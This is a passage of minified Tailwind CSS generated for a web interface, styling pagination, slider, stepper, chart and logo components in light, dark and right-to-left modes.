ty))}.\[\&\>\.rc-pagination-item-active\]\:bg-green-lighter>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--green-lighter)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-orange>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--orange-default)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-orange-lighter>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--orange-lighter)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-primary>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-primary-lighter>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--primary-lighter)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-red>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--red-default)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-red-lighter>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--red-lighter)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-secondary>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--secondary-default)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:bg-secondary-lighter>.rc-pagination-item-active{--tw-bg-opacity:1;background-color:rgb(var(--secondary-lighter)/var(--tw-bg-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-blue:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--blue-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-blue-lighter:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--blue-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-green:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--green-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-green-lighter:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--green-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-orange:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--orange-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-orange-lighter:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--orange-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-primary:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-primary-lighter:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--primary-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-red:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--red-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-red-lighter:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--red-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-secondary:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--secondary-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:hover\:border-secondary-lighter:hover>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--secondary-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-blue:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--blue-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-blue-lighter:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--blue-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-green:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--green-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-green-lighter:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--green-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-orange:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--orange-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-orange-lighter:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--orange-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-primary:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-primary-lighter:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--primary-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-red:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--red-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-red-lighter:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--red-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-secondary:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--secondary-default)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item-active\]\:focus\:border-secondary-lighter:focus>.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--secondary-lighter)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-item\:not\(\.rc-pagination-item-active\)\]\:bg-transparent>.rc-pagination-item:not(.rc-pagination-item-active){background-color:transparent}.\[\&\>\.rc-pagination-item\>a\]\:font-medium>.rc-pagination-item>a{font-weight:500}.\[\&\>\.rc-pagination-item\>a\]\:text-steel-700>.rc-pagination-item>a{--tw-text-opacity:1;color:rgb(27 30 39/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item\>a\]\:hover\:text-steel-900:hover>.rc-pagination-item>a{--tw-text-opacity:1;color:rgb(17 19 24/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item\>a\]\:focus\:text-steel-700:focus>.rc-pagination-item>a{--tw-text-opacity:1;color:rgb(27 30 39/var(--tw-text-opacity))}.dark\:\[\&\>\.rc-pagination-item\>a\]\:text-steel-200>.rc-pagination-item>a:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(212 217 227/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-item\]\:rounded-full>.rc-pagination-item{border-radius:9999px}.\[\&\>\.rc-pagination-item\]\:rounded-lg>.rc-pagination-item{border-radius:.5rem}.\[\&\>\.rc-pagination-item\]\:rounded-md>.rc-pagination-item{border-radius:.375rem}.\[\&\>\.rc-pagination-item\]\:rounded-none>.rc-pagination-item{border-radius:0}.\[\&\>\.rc-pagination-item\]\:rounded-sm>.rc-pagination-item{border-radius:.125rem}.\[\&\>\.rc-pagination-item\]\:border-0>.rc-pagination-item{border-width:0}.\[\&\>\.rc-pagination-item\]\:leading-7>.rc-pagination-item{line-height:1.75rem}.\[\&\>\.rc-pagination-next\]\:align-baseline>.rc-pagination-next{vertical-align:baseline}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:rounded-full>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{border-radius:9999px}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:rounded-lg>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{border-radius:.5rem}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:rounded-md>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{border-radius:.375rem}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:rounded-none>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{border-radius:0}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:rounded-sm>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{border-radius:.125rem}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:border-muted>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{--tw-border-opacity:1;border-color:rgb(var(--muted)/var(--tw-border-opacity))}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:\!py-\[3px\]>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{padding-top:3px!important;padding-bottom:3px!important}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:text-sm>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{font-size:.875rem;line-height:1.25rem}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\>input\]\:ring-0>.rc-pagination-options>.rc-pagination-options-quick-jumper>input{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\]\:text-sm>.rc-pagination-options>.rc-pagination-options-quick-jumper{font-size:.875rem;line-height:1.25rem}.\[\&\>\.rc-pagination-options\>\.rc-pagination-options-quick-jumper\]\:text-steel-500>.rc-pagination-options>.rc-pagination-options-quick-jumper{--tw-text-opacity:1;color:rgb(93 98 116/var(--tw-text-opacity))}.\[\&\>\.rc-pagination-prev\]\:align-baseline>.rc-pagination-prev{vertical-align:baseline}.\[\&\>\.rc-slider-handle-dragging\]\:\!border-primary-dark>.rc-slider-handle-dragging{--tw-border-opacity:1!important;border-color:rgb(var(--primary-dark)/var(--tw-border-opacity))!important}.\[\&\>\.rc-slider-handle-dragging\]\:\!border-red-dark>.rc-slider-handle-dragging{--tw-border-opacity:1!important;border-color:rgb(var(--red-dark)/var(--tw-border-opacity))!important}.\[\&\>\.rc-slider-handle-dragging\]\:\!border-secondary-dark>.rc-slider-handle-dragging{--tw-border-opacity:1!important;border-color:rgb(var(--secondary-dark)/var(--tw-border-opacity))!important}.\[\&\>\.rc-slider-handle-dragging\]\:\!shadow-none>.rc-slider-handle-dragging{--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.\[\&\>\.rc-slider-handle-dragging\]\:ring-4>.rc-slider-handle-dragging{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&\>\.rc-slider-handle-dragging\]\:ring-primary\/40>.rc-slider-handle-dragging{--tw-ring-color:rgb(var(--primary-default)/0.4)}.\[\&\>\.rc-slider-handle-dragging\]\:ring-red\/40>.rc-slider-handle-dragging{--tw-ring-color:rgb(var(--red-default)/0.4)}.\[\&\>\.rc-slider-handle-dragging\]\:ring-secondary\/40>.rc-slider-handle-dragging{--tw-ring-color:rgb(var(--secondary-default)/0.4)}.\[\&\>\.rc-slider-handle\]\:-mt-1\.5>.rc-slider-handle{margin-top:-.375rem}.\[\&\>\.rc-slider-handle\]\:h-3>.rc-slider-handle{height:.75rem}.\[\&\>\.rc-slider-handle\]\:h-4>.rc-slider-handle{height:1rem}.\[\&\>\.rc-slider-handle\]\:h-5>.rc-slider-handle{height:1.25rem}.\[\&\>\.rc-slider-handle\]\:h-6>.rc-slider-handle{height:1.5rem}.\[\&\>\.rc-slider-handle\]\:w-3>.rc-slider-handle{width:.75rem}.\[\&\>\.rc-slider-handle\]\:w-4>.rc-slider-handle{width:1rem}.\[\&\>\.rc-slider-handle\]\:w-5>.rc-slider-handle{width:1.25rem}.\[\&\>\.rc-slider-handle\]\:w-6>.rc-slider-handle{width:1.5rem}.\[\&\>\.rc-slider-handle\]\:border-4>.rc-slider-handle{border-width:4px}.\[\&\>\.rc-slider-handle\]\:border-\[3px\]>.rc-slider-handle{border-width:3px}.\[\&\>\.rc-slider-handle\]\:border-\[5px\]>.rc-slider-handle{border-width:5px}.\[\&\>\.rc-slider-handle\]\:border-\[6px\]>.rc-slider-handle{border-width:6px}.\[\&\>\.rc-slider-handle\]\:border-primary-dark>.rc-slider-handle{--tw-border-opacity:1;border-color:rgb(var(--primary-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-handle\]\:border-red-dark>.rc-slider-handle{--tw-border-opacity:1;border-color:rgb(var(--red-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-handle\]\:border-secondary-dark>.rc-slider-handle{--tw-border-opacity:1;border-color:rgb(var(--secondary-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-handle\]\:opacity-100>.rc-slider-handle{opacity:1}.\[\&\>\.rc-slider-handle\]\:hover\:border-primary-dark:hover>.rc-slider-handle{--tw-border-opacity:1;border-color:rgb(var(--primary-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-handle\]\:hover\:border-red-dark:hover>.rc-slider-handle{--tw-border-opacity:1;border-color:rgb(var(--red-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-handle\]\:hover\:border-secondary-dark:hover>.rc-slider-handle{--tw-border-opacity:1;border-color:rgb(var(--secondary-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-rail\]\:h-0\.5>.rc-slider-rail{height:.125rem}.\[\&\>\.rc-slider-rail\]\:h-1>.rc-slider-rail{height:.25rem}.\[\&\>\.rc-slider-rail\]\:h-2>.rc-slider-rail{height:.5rem}.\[\&\>\.rc-slider-rail\]\:h-3>.rc-slider-rail{height:.75rem}.\[\&\>\.rc-slider-rail\]\:bg-muted>.rc-slider-rail{--tw-bg-opacity:1;background-color:rgb(var(--muted)/var(--tw-bg-opacity))}.\[\&\>\.rc-slider-step\>\.rc-slider-dot-active\]\:border-primary-dark>.rc-slider-step>.rc-slider-dot-active{--tw-border-opacity:1;border-color:rgb(var(--primary-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-step\>\.rc-slider-dot-active\]\:border-red-dark>.rc-slider-step>.rc-slider-dot-active{--tw-border-opacity:1;border-color:rgb(var(--red-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-step\>\.rc-slider-dot-active\]\:border-secondary-dark>.rc-slider-step>.rc-slider-dot-active{--tw-border-opacity:1;border-color:rgb(var(--secondary-dark)/var(--tw-border-opacity))}.\[\&\>\.rc-slider-track\]\:h-0\.5>.rc-slider-track{height:.125rem}.\[\&\>\.rc-slider-track\]\:h-1>.rc-slider-track{height:.25rem}.\[\&\>\.rc-slider-track\]\:h-2>.rc-slider-track{height:.5rem}.\[\&\>\.rc-slider-track\]\:h-3>.rc-slider-track{height:.75rem}.\[\&\>\.rc-slider-track\]\:bg-primary>.rc-slider-track{--tw-bg-opacity:1;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))}.\[\&\>\.rc-slider-track\]\:bg-red>.rc-slider-track{--tw-bg-opacity:1;background-color:rgb(var(--red-default)/var(--tw-bg-opacity))}.\[\&\>\.rc-slider-track\]\:bg-secondary>.rc-slider-track{--tw-bg-opacity:1;background-color:rgb(var(--secondary-default)/var(--tw-bg-opacity))}.\[\&\>\.rizzui-step-description\]\:-translate-x-6>.rizzui-step-description{--tw-translate-x:-1.5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:\[\&\>\.rizzui-step-description\]\:translate-x-6>.rizzui-step-description:where([dir=rtl],[dir=rtl] *){--tw-translate-x:1.5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\>\.rizzui-step-line\]\:left-2>.rizzui-step-line{left:.5rem}.\[\&\>\.rizzui-step-line\]\:left-2\.5>.rizzui-step-line{left:.625rem}.\[\&\>\.rizzui-step-line\]\:left-3>.rizzui-step-line{left:.75rem}.\[\&\>\.rizzui-step-line\]\:left-3\.5>.rizzui-step-line{left:.875rem}.\[\&\>\.rizzui-step-line\]\:left-4>.rizzui-step-line{left:1rem}.\[\&\>\.rizzui-step-line\]\:left-\[5px\]>.rizzui-step-line{left:5px}.\[\&\>\.rizzui-step-line\]\:hidden>.rizzui-step-line{display:none}.\[\&\>\.rizzui-step-line\]\:h-full>.rizzui-step-line{height:100%}.\[\&\>\.rizzui-step-line\]\:w-px>.rizzui-step-line{width:1px}.rtl\:\[\&\>\.rizzui-step-line\]\:right-2>.rizzui-step-line:where([dir=rtl],[dir=rtl] *){right:.5rem}.rtl\:\[\&\>\.rizzui-step-line\]\:right-2\.5>.rizzui-step-line:where([dir=rtl],[dir=rtl] *){right:.625rem}.rtl\:\[\&\>\.rizzui-step-line\]\:right-3>.rizzui-step-line:where([dir=rtl],[dir=rtl] *){right:.75rem}.rtl\:\[\&\>\.rizzui-step-line\]\:right-3\.5>.rizzui-step-line:where([dir=rtl],[dir=rtl] *){right:.875rem}.rtl\:\[\&\>\.rizzui-step-line\]\:right-4>.rizzui-step-line:where([dir=rtl],[dir=rtl] *){right:1rem}.rtl\:\[\&\>\.rizzui-step-line\]\:right-\[5px\]>.rizzui-step-line:where([dir=rtl],[dir=rtl] *){right:5px}.rtl\:\[\&\>\.rizzui-step-title\>h2\]\:mr-0>.rizzui-step-title>h2:where([dir=rtl],[dir=rtl] *){margin-right:0}.\[\&\>\.rizzui-step-title\>span\]\:hidden>.rizzui-step-title>span{display:none}.\[\&\>\.rizzui-step-title\]\:justify-start>.rizzui-step-title{justify-content:flex-start}.focus\:\[\&\>input\]\:shadow-none>input:focus{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:\[\&\>input\]\:outline-none>input:focus{outline:2px solid transparent;outline-offset:2px}.focus\:\[\&\>input\]\:ring-0>input:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&\>label\>span\]\:font-medium>label>span{font-weight:500}.\[\&\>li\.rc-pagination-item-active\]\:border-blue>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--blue-default)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-blue-lighter>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--blue-lighter)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-green>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--green-default)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-green-lighter>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--green-lighter)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-orange>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--orange-default)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-orange-lighter>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--orange-lighter)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-primary>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-primary-lighter>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--primary-lighter)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-red>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--red-default)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-red-lighter>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--red-lighter)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-secondary>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--secondary-default)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item-active\]\:border-secondary-lighter>li.rc-pagination-item-active{--tw-border-opacity:1;border-color:rgb(var(--secondary-lighter)/var(--tw-border-opacity))}.\[\&\>li\.rc-pagination-item\]\:border-muted>li.rc-pagination-item{--tw-border-opacity:1;border-color:rgb(var(--muted)/var(--tw-border-opacity))}.\[\&\>li\]\:\!m-0>li{margin:0!important}.\[\&\>path\]\:stroke-muted>path{stroke:rgb(var(--muted)/1)}.\[\&\]\:\!border-steel-100{--tw-border-opacity:1!important;border-color:rgb(234 237 241/var(--tw-border-opacity))!important}.\[\&\]\:\!border-steel-200{--tw-border-opacity:1!important;border-color:rgb(212 217 227/var(--tw-border-opacity))!important}.\[\&\]\:\!border-steel-700{--tw-border-opacity:1!important;border-color:rgb(27 30 39/var(--tw-border-opacity))!important}.hover\:\[\&\]\:\!bg-transparent:hover{background-color:transparent!important}.dark\:\[\&\]\:\!border-steel-500:is([data-theme=dark] *){--tw-border-opacity:1!important;border-color:rgb(93 98 116/var(--tw-border-opacity))!important}.dark\:\[\&\]\:\!border-steel-600:is([data-theme=dark] *){--tw-border-opacity:1!important;border-color:rgb(59 64 79/var(--tw-border-opacity))!important}.\[\&_\.dark-mode-logo\]\:\!opacity-0 .dark-mode-logo{opacity:0!important}.\[\&_\.dark-mode-logo\]\:opacity-0 .dark-mode-logo{opacity:0}.\[\&_\.dark-mode-logo\]\:opacity-100 .dark-mode-logo{opacity:1}.dark\:\[\&_\.dark-mode-logo\]\:\!opacity-100 .dark-mode-logo:is([data-theme=dark] *){opacity:1!important}.dark\:\[\&_\.dark-mode-logo\]\:opacity-100 .dark-mode-logo:is([data-theme=dark] *){opacity:1}.\[\&_\.light-mode-logo\]\:\!opacity-100 .light-mode-logo{opacity:1!important}.\[\&_\.light-mode-logo\]\:opacity-0 .light-mode-logo{opacity:0}.\[\&_\.light-mode-logo\]\:opacity-100 .light-mode-logo{opacity:1}.dark\:\[\&_\.light-mode-logo\]\:\!opacity-0 .light-mode-logo:is([data-theme=dark] *){opacity:0!important}.dark\:\[\&_\.light-mode-logo\]\:opacity-0 .light-mode-logo:is([data-theme=dark] *){opacity:0}.\[\&_\.rc-slider-handle\]\:-mt-\[3px\] .rc-slider-handle{margin-top:-3px}.\[\&_\.rc-slider-handle\]\:h-2 .rc-slider-handle{height:.5rem}.\[\&_\.rc-slider-handle\]\:w-2 .rc-slider-handle{width:.5rem}.\[\&_\.rc-slider-handle\]\:border-\[2px\] .rc-slider-handle{border-width:2px}.\[\&_\.rc-slider-handle\]\:\!border-\[\#40C17B\] .rc-slider-handle{--tw-border-opacity:1!important;border-color:rgb(64 193 123/var(--tw-border-opacity))!important}.\[\&_\.rc-slider-handle\]\:\!border-\[\#8092A2\] .rc-slider-handle{--tw-border-opacity:1!important;border-color:rgb(128 146 162/var(--tw-border-opacity))!important}.\[\&_\.rc-slider-handle\]\:\!border-\[\#fff\] .rc-slider-handle{--tw-border-opacity:1!important;border-color:rgb(255 255 255/var(--tw-border-opacity))!important}.\[\&_\.rc-slider-handle\]\:bg-\[\#0B2F4F\] .rc-slider-handle{--tw-bg-opacity:1;background-color:rgb(11 47 79/var(--tw-bg-opacity))}.\[\&_\.rc-slider-handle\]\:bg-\[\#40C17B\] .rc-slider-handle{--tw-bg-opacity:1;background-color:rgb(64 193 123/var(--tw-bg-opacity))}.\[\&_\.rc-slider-handle\]\:bg-\[\#fff\] .rc-slider-handle{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.\[\&_\.rc-slider-handle\]\:shadow-xl .rc-slider-handle{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.\[\&_\.rc-slider-handle\]\:transition-colors .rc-slider-handle{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.\[\&_\.rc-slider-handle\]\:duration-300 .rc-slider-handle{transition-duration:.3s}.\[\&_\.rc-slider-handle\]\:hover\:\!border-\[\#40C17B\]:hover .rc-slider-handle{--tw-border-opacity:1!important;border-color:rgb(64 193 123/var(--tw-border-opacity))!important}.\[\&_\.rc-slider-handle\]\:hover\:\!border-\[\#fff\]:hover .rc-slider-handle{--tw-border-opacity:1!important;border-color:rgb(255 255 255/var(--tw-border-opacity))!important}.\[\&_\.rc-slider-handle\]\:hover\:\!border-white\/80:hover .rc-slider-handle{border-color:hsla(0,0%,100%,.8)!important}.\[\&_\.rc-slider-handle\]\:active\:\!\[box-shadow\:0_2px_6px_rgba\(255\2c _255\2c _255\2c _0\.12\)\]:active .rc-slider-handle{box-shadow:0 2px 6px hsla(0,0%,100%,.12)!important}@media (min-width:640px){.sm\:\[\&_\.rc-slider-handle\]\:-mt-\[5px\] .rc-slider-handle{margin-top:-5px}.sm\:\[\&_\.rc-slider-handle\]\:h-3 .rc-slider-handle{height:.75rem}.sm\:\[\&_\.rc-slider-handle\]\:w-3 .rc-slider-handle{width:.75rem}}@media (min-width:1536px){.\32xl\:\[\&_\.rc-slider-handle\]\:\!-mt-1 .rc-slider-handle{margin-top:-.25rem!important}}.\[\&_\.rc-slider-rail\]\:h-\[2px\] .rc-slider-rail{height:2px}.\[\&_\.rc-slider-rail\]\:bg-\[\#111111\] .rc-slider-rail{--tw-bg-opacity:1;background-color:rgb(17 17 17/var(--tw-bg-opacity))}@media (min-width:640px){.sm\:\[\&_\.rc-slider-rail\]\:h-\[3px\] .rc-slider-rail{height:3px}}@media (min-width:1536px){.\32xl\:\[\&_\.rc-slider-rail\]\:h-1 .rc-slider-rail{height:.25rem}}.\[\&_\.rc-slider-track\]\:h-\[2px\] .rc-slider-track{height:2px}.\[\&_\.rc-slider-track\]\:bg-\[\#40C17B\] .rc-slider-track{--tw-bg-opacity:1;background-color:rgb(64 193 123/var(--tw-bg-opacity))}.\[\&_\.rc-slider-track\]\:bg-\[\#fff\] .rc-slider-track{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:640px){.sm\:\[\&_\.rc-slider-track\]\:h-\[3px\] .rc-slider-track{height:3px}}@media (min-width:1536px){.\32xl\:\[\&_\.rc-slider-track\]\:h-1 .rc-slider-track{height:.25rem}}.\[\&_\.recharts-cartesian-axis-tick-value\]\:fill-gray-500 .recharts-cartesian-axis-tick-value{fill:#6b7280}.\[\&_\.recharts-cartesian-axis\.yAxis\]\:-translate-y-3 .recharts-cartesian-axis.yAxis{--tw-translate-y:-0.75rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:\[\&_\.recharts-cartesian-axis\.yAxis\]\:-translate-x-12 .recharts-cartesian-axis.yAxis:where([dir=rtl],[dir=rtl] *){--tw-translate-x:-3rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&_\.recharts-cartesian-grid-vertical\]\:opacity-0 .recharts-cartesian-grid-vertical{opacity:0}.\[\&_\.recharts-layer\:focus\]\:outline-none .recharts-layer:focus{outline:2px solid transparent;outline-offset:2px}.\[\&_\.recharts-rectangle\.recharts-tooltip-cursor\]\:\!opacity-0 .recharts-rectangle.recharts-tooltip-cursor{opacity:0!important}.\[\&_\.recharts-sector\:focus\]\:outline-none .recharts-sector:focus{outline:2px solid transparent;outline-offset:2px}.dark\:\[\&_\.recharts-text\.recharts-label\]\:first-of-type\:fill-white:first-of-type .recharts-text.recharts-label:is([data-theme=dark] *){fill:#fff}.\[\&_\.rfm-initial-child-container\]\:mx-auto .rfm-initial-child-container{margin-left:auto;margin-right:auto}.\[\&_\.rizzui-avatar-initials\]\:\!rounded-lg .rizzui-avatar-initials{border-radius:.5rem!important}.\[\&_\.rizzui-avatar-initials\]\:rounded-full .rizzui-avatar-initials{border-radius:9999px}.\[\&_\.rizzui-input-container\]\:w-full 